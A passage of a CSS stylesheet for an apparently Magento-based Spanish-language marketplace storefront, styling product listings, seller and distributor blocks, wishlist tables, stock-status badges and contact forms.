    font-family: "Roboto", sans-serif !important;
}

@media (max-width: 767px) {
    .fancy-radio i:before {
        top: 2px;
    }
}

@media (min-width: 577px) {
    .list.products-list
        .product-item.configurable
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        max-width: 140px;
    }
}

.list.products-list
    .product-item.configurable
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action {
    text-transform: uppercase;
}

@media (min-width: 577px) and (max-width: 1023px) {
    .list.products-list .product-item .type-product {
        top: 37%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 37.3%;
    }
}

@media (min-width: 1024px) {
    .list.products-list .product-item .type-product {
        top: 32%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 32.3%;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned {
    background-color: #bebdbd;
    color: #fff;
    padding: 10px;
    height: 42px;
    line-height: 24px;
    border-radius: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned:hover {
    text-decoration: none;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron {
    margin-left: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron
    svg {
    width: 9px;
    height: 13px;
    line-height: 10px;
}

#maincontent .product-options-wrapper .swatch-option.color {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 1px solid #ccc;
}

body.storelocator-index-store .contact-form .legend {
    border: unset;
}

@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating {
        align-items: center;
        grid-column: 2 / 2;
        grid-row: 2;
        max-width: 11em;
        width: 100%;
        margin: unset;
        margin-right: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-stars {
        justify-content: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        display: inline-flex;
        justify-content: center;
        width: 100%;
        grid-column: 1 / 2;
        grid-row: 1;
        grid-column-start: 1;
        grid-column-end: 3;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance {
        font-size: 13px !important;
        font-weight: 500;
        display: flex;
        justify-content: center;
        align-items: center;
        position: unset;
        grid-column: 1 / 2;
        grid-row: 2;
        width: 100%;
        max-width: 11em;
        text-align: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        grid-column: 1 / 2;
        grid-row: 4;
        max-width: 11em;
        width: 100%;
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        display: block;
        text-align: center;
        width: 100%;
        font-size: 11px;
        margin: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes
        span {
        font-size: 23px;
    }
}

@media (width: 768px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form {
        margin-top: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info {
        width: 100%;
        display: grid;
        grid-template-rows: 1fr;
        gap: 0 10px;
        margin-bottom: 10px;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-rating {
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        width: unset !important;
        display: flex !important;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        text-align: center;
        display: flex;
        align-items: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-name {
        line-height: unset;
    }

    .marketplace-quote-view .container-history-budget-vendors {
        display: none !important;
    }

    .marketplace-quote-view article.progress-status-budget {
        display: flex;
        flex-direction: column;
        width: 100%;
        gap: 8px
    }

    .marketplace-quote-view .container-data-vendor {
        width: 100%;
        max-width: revert;
        margin: 0 !important;
    }

    .marketplace-quote-view .container-progress-budget-vendor {
        width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table {
        display: grid !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.actions-button-save {
        padding: 16px 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .table-order-items.history.table-vv-style
        .order-name-detail
        .order-name-detail-item {
        display: inline-grid;
    }

    .table-order-items.history.table-vv-style tbody td {
        font-size: 80%;
    }
}

.vreview-order-review .page-vv-format .star:hover,
.vreview-index-comment .page-vv-format .star:hover {
    cursor: pointer;
}

@media (min-width: 1171px) {
    .product-item .price-box {
        padding: 5px 0 15px 0;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .price-box.price-final_price {
        flex-direction: column-reverse;
    }

    .catalog-product-view .special-price + .old-price {
        justify-content: flex-end;
    }

    .catalog-product-view
        .product-item-info
        .price-box.price-final_price
        .old-price
        .price-container
        span:not(.price-label).price {
        margin-right: 0;
    }
}

.price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
}

.old-price .price-container.price-final_price.tax.weee .price-label {
    display: none;
}

.old-price .price-container.price-final_price.tax.weee .price-wrapper .price {
    font-size: 18px;
    font-weight: 600;
    text-decoration-line: line-through;
    text-decoration-color: #919191;
    margin: 0 auto;
}

.products-grid .price-box.price-final_price .old-price {
    margin: unset;
}

.products-grid .prolabels-wrapper .prolabel b:not(.featured-label) {
    display: none;
}

.products-grid .price-container.price-final_price.tax.weee {
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-3columns
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n) {
        width: calc(100% - 20px) !important;
    }

    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-items {
        margin: auto !important;
    }
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item.no-slick {
        width: 100% !important;
        margin-left: 0;
    }

    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid {
        width: 100%;
        padding-left: 20px;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container
    .product-image-wrapper,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

@media (max-width: 767px) {
    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 100%;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li:not(.header-social-icon)
        a {
        padding: 10px 20px;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #e1e1e1 !important;
        font-weight: 500;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li.header-social-icon
        a {
        padding: 10px 7px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon {
        margin-left: 10px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon
        ~ .header-social-icon {
        margin-left: unset;
    }
}

body .products-grid .product-item-info .price-box {
    padding: 0;
}

body .products-grid .product-item-info .price-box .price-container,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .qty {
    margin-bottom: 0;
}

body
    .products-grid
    .product-item-info
    .price-box
    .price-container
    .price-wrapper {
    font-size: 12px;
}

body .products-grid .product-item-info .price-box .old-price .price-container {
    padding-top: 6px;
    padding-left: 6px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned
    span,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    span {
    line-height: 13px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.box-actions .btn-save-register-as-a-builder {
    width: 10%;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper {
    border-width: 0;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price,
.order-actions-toolbar .action.whatsapp .whatsapp-vendorname {
    display: contents;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
}

@media (max-width: 576px) {
    .page-main
        .column.main
        .list.products-list
        .product-item-details
        .product.price
        .price-box {
        justify-content: center;
    }
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel__content
    b {
    display: none;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel {
    left: 5px !important;
    padding-left: 2px !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.name
        .product-name-list.product-item-link {
        width: 100%;
    }
}

.storelocator-index-store .stars-container .without-reviews {
    background: #e1e1e1;
    border-radius: 3px;
    padding: 2.5px 6px 1.5px 6px;
    color: #535353;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

@media (min-width: 577px) {
    .page-product-configurable
        .vv-price-box
        .price-box
        .price-container
        .price-wrapper {
        text-align: right;
    }
}

.no-distributor.page-product-configurable
    .product-info-main
    .general-site
    .fieldset {
    display: none;
}

.page-product-configurable
    .wo-seller
    .location
    .noprice-text
    .text-distributors {
    text-align: center;
    right: 0;
}

.page-product-configurable .product-info-main .noprice-text.configurable {
    min-width: 187px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info:not(.no-price.no-location)
        .product-options-bottom
        .box-tocart
        > .fieldset.no-structure {
        float: right;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 12px !important;
    }
}

.page-product-configurable
    .vv-price-box
    .price-box
    .price-container
    .price-wrapper
    .price {
    padding: 5px 0 5px;
    vertical-align: middle;
    text-align: center;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    z-index: 10;
}

@media (max-width: 991px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        position: inherit;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        left: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 0;
    }

    .catalog-product-view.page-product-configurable .price-wrapper {
        text-align: right;
    }
}

@media (max-width: 767px) {
    .page-product-configurable .no-structure .actions-custom-product .pre-con {
        margin-left: 0;
    }

    .catalog-product-view.page-product-configurable .vv-price-box {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable .best-price-wrapper {
        width: 100%;
        margin: auto;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .best-price-wrapper {
        flex-direction: column-reverse;
        align-content: center;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-item-info
        .best-price-wrapper
        .best-price {
        max-width: 100%;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart {
        max-width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        top: 11rem;
        right: -9em;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 30px;
    }

    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        min-width: 183px;
    }
}

@media (max-width: 991px) and (min-width: 769px) {
    .page-product-configurable.catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        padding-bottom: 0;
    }

    .page-product-configurable
        #maincontent
        .product-add-form.product-item-info
        .box-tocart.wo-seller.general-site {
        margin-bottom: 0;
        border-bottom: unset;
    }
}

@media (max-width: 767px) {
    body.no-distributor.page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        top: -10px;
        left: 0;
        right: 0;
        margin: auto;
    }
}

@media (min-width: 768px) {
    .page-wrapper #maincontent .product-add-form .qty-input {
        display: flex;
        justify-content: end;
    }
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link {
    display: contents;
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link
    img {
    max-width: 100%;
    max-height: 100%;
}

.structure .structure-after {
    margin-left: 8px;
    color: #727272;
}

.structure .structure-after:after {
    margin-left: 5.5px;
}

.product-item:not(.simple)
    .product-item-info.structure
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item:not(.simple)
    .product-item-info.configurable
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item.structure.product-structure
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item-info.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item-info.configurable .price-box.price-final_price span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 8px;
}

.catalog-product-view
    .old-price
    .price-container.price-final_price.tax.weee
    .price-wrapper
    .price,
.catalog-product-view span[data-price-type="finalPrice"] span:after {
    font-size: 16px;
}

.product-item .product-price-iva {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.list.products-list .structure-after {
    font-size: 13px !important;
    font-weight: normal !important;
    color: #727272;
}

.block.widget.related
    .products-grid
    .product-items
    .product-structure
    .product-item-details
    .product-item-inner
    .product-item-actions {
    padding: 0;
}

span[data-price-type="oldPrice"] span:after {
    content: "" !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.price
        .product-price-iva {
        margin-left: 1.3em;
    }
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime {
    text-align: center;
    padding: 10px;
    height: 42px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned {
    background-color: #bababa;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    span,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned:hover {
    color: #fff;
    text-decoration: none;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    display: inline-flex;
    align-items: center;
    line-height: 1;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    margin-left: 5px;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime {
    flex-direction: column;
    line-height: 0.6;
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor {
    min-width: unset;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 50%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available,
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .no-distributor {
        max-width: 250px;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."] {
        position: inherit;
        width: 50%;
        height: 63px;
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container {
        float: right;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container
        .input-text {
        width: 50px;
        text-align: right !important;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        height: 63px;
        border-top: 1px solid #ddd !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style
    tbody
    tr
    td[data-th="Cant."],
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    td.product-subtotal,
.customer-account-createpassword .password-strength-meter {
    background-color: transparent;
}

@media (max-width: 576px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        position: unset;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table {
        padding-left: 0;
        display: flex;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td[data-th="Producto"] {
        padding: 10px !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        padding-bottom: 0;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        margin: 0;
        width: fit-content;
    }
}

@media (max-width: 400px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        justify-content: space-between;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        font-size: 14px;
        width: 47%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data,
    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        border-top: unset !important;
        min-width: unset;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."],
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        border-bottom: 1px solid #ddd !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        padding-right: 10px;
    }
}

.cms-contacto .contact-form .form fieldset div:nth-child(6),
.storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
    margin-right: unset !important;
}

.cms-contacto .form .field:not(.search) .control,
.storelocator-index-store .form .field:not(.search) .control {
    z-index: 1030;
}

@media (min-width: 1200px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.55% !important;
        float: left;
    }
}

@media (min-width: 992px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.5%;
    }

    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .cms-contacto .contact-form .form fieldset div:nth-child(6),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
        width: 32.3%;
        float: left;
    }

    .popup-authentication .modal-inner-wrap,
    .addressmodal .modal-inner-wrap {
        width: 65.35% !important;
        min-width: inherit !important;
    }
}

.catalog-product-view .box-tocart.general-site.col-7 .fieldset {
    display: flex;
    flex-direction: column;
    width: fit-content;
    align-items: flex-end;
}

.catalog-product-view .field.qty.set-qty-product {
    margin: unset;
}

.catalog-product-view .simple > div {
    margin-bottom: 5px;
}

.catalog-product-view .stock-data {
    text-align: center;
    height: 42px;
}

.catalog-product-view .in-stock,
.catalog-product-view .no-qty-assigned {
    display: flex;
    align-items: center;
    justify-content: end;
    padding: 10px;
    height: 42px;
    line-height: unset;
    border-radius: 3px;
    font-weight: 700;
}

.catalog-product-view .sellers-wrapper .stock .stock-qty-available > div,
.catalog-product-view .sellers-wrapper .stock .stock-qty-available > a div {
    justify-content: center;
}

.catalog-product-view .no-qty-assigned em svg {
    height: 13px;
}

.catalog-product-view .no-qty-assigned em svg g g path {
    fill: #9d9d9d !important;
}

.catalog-product-view .stock .stock-qty-available .link-no-qty-assigned:hover {
    text-decoration: none;
}

.catalog-product-view .with-leadtime,
.catalog-product-view .wo-leadtime {
    padding: 5px;
    line-height: 17px;
    height: 42px;
    border-radius: 3px;
}

.stock {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 12px;
}
.stock-qty-available {
    font-size: 14px;
}
/* Colors Stock */
.stock .no-qty-assigned {
    color: #9d9d9d;
}
.stock .in-stock {
    color: #a2aa71;
}
.out-of-stock {
    color: #ed8080;
}
.stock .with-leadtime {
    color: #f7c126;
}
.stock .wo-leadtime {
    color: #ed8080;
}
/* --- */

.catalog-product-view
    .distributors-input.order-distributors-by
    select[name="order"] {
    width: 12.1em;
    color: #9a9a9a;
    font-weight: 400;
}

@media (max-width: 768px) {
    .catalog-product-view
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }


    .catalog-product-view
        .page-wrapper
        #maincontent
        .product-add-form
        .with-seller
        .qty-input {
        left: 15px;
        top: 30px;
    }
}

@media (max-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .no-structure .actions-custom-product .pre-con {
        margin-left: unset;
    }
}

@media (max-width: 640px) and (max-width: 768px) {
    .best-price-wrapper .box-tocart .no-structure .set-qty-product .qty-input {
        margin: 0 0 0 50px;
    }
}

body:not(.page-product-structure):not(.page-product-configurable)
    .product-info-main
    .product-add-form
    .box-tocart.with-seller {
    display: flex;
    flex-direction: column;
    padding-right: 20px;
    align-items: flex-end;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper {
        padding: 20px;
        background-color: #fff;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 2%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-wrapper.qty-arrows
        input.qty {
        width: 100%;
        max-width: 76px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin-bottom: 0;
        position: absolute;
        width: 100%;
        left: calc(-100% - 13px);
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data {
        width: 100%;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form {
        display: flex;
        flex-wrap: wrap;
    }
}

@media (max-width: 950px) and (min-width: 768px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin: 0;
        width: 33%;
    }
}

@media (max-width: 1204px) {
    .catalog-product-view .stock-data .stock .stock-qty-available div {
        padding: 3px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 10px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        bottom: 0;
        top: unset;
    }

    body:not(.page-product-configurable).catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .wo-seller
        .vv-price-box
        .product.price.noprice {
        text-align: right;
        padding-right: 20px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-configurable).catalog-product-view
        .product_installment,
    body:not(.page-product-configurable).catalog-product-view
        .product_mobbex_installment {
        padding-top: 15%;
    }
}

.catalog-product-view .product-add-form .with-leadtime,
.catalog-product-view .product-add-form .wo-leadtime {
    text-align: right;
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor {
    background: #f0f0f0;
    color: #949494;
    padding: 10px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
    text-align: center;
    text-transform: uppercase !important;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    font-size: 11px !important;
    font-weight: bold !important;
}

.catalog-product-view .block.widget.related {
    width: 100%;
    padding: 30px 5px;
}

